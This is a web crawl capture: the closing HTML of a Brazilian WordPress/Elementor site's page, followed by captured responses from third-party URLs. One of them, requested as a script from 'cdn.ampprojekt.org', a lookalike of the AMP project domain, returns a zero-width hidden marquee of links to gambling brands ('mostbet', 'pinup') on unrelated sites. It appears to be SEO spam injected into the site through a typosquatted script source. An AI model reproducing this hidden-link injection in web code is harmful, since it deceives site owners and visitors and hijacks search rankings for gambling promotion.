var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"df74cbfb2d","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"0540547a56"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:22:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: 187
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
ea7cc205-39c4-4397-ad6c-8be458020f3b